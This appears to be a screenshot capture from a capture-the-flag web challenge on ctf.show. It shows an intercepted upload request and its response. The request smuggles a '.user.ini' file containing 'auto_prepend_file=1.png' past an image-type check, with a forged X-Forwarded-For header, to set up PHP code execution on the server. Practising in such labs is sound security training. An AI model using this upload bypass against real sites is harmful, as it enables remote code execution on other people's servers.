 Send Cancel < ▼ > ▼ Target: http://f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show ?
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://f09f706d-26de-46b8-aea7-14c11e79aae6.challenge.ctf.show/
10 Content-Length: 203
11 Content-Type: multipart/form-data;
boundary=---------------------------2707926425885
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------2707926425885
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file=1.png
20 -----------------------------2707926425885--
21
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:07:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/x.png"}
? < + > Type a search term 0 matches